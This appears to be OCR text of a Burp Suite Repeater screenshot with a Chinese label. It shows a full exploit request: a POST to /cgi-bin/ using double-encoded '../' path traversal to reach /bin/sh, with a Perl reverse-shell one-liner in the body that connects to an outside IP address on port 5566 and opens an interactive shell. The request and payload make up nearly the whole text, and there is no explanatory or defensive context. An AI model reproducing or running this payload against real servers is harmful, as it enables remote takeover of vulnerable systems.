 1 请求地址：
2 POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
32% 5.4K/s
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > 
Request Response
Raw Params Headers Hex Raw
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 1
12
echo;perl -e 'use
Socket;$i="47.94.236.117";$p=5566;socket(S,PF_INET,SOCK_STREAM,getprotob
yname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">
&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'